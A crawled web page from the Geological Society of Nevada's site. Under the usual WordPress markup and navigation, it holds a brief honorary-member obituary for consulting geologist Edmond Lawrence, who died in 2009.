

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/honorary-member/edmond-lawrence/
body_size: 9013
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Edmond Lawrence* &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fhonorary-member%2Fedmond-lawrence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fhonorary-member%2Fedmond-lawrence%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="canonical" href="https://www.gsnv.org/honorary-member/edmond-lawrence/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-252" class="pmpro-variation_1 wp-singular honmem-template-default single single-honmem postid-252 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Edmond Lawrence*	</span>
</h1>
<div class="inner">

<div class="post-meta">December 5, 2018</div>
<p><b>Edmond Lawrence<br />
Spanish Fork, Alabama</b></p>
<p>Edmond Francis Lawrence, age 90, died Sunday, January 4, 2009, in Spanish Fort, Al. He was a born in Bessemer, AL. He lived in Reno for many years, working for the Nevada Bureau of Mines and all over the state of Nevada and internationally for over 40 years as a consulting geologist. In his later years he returned to his native Alabama.</p>
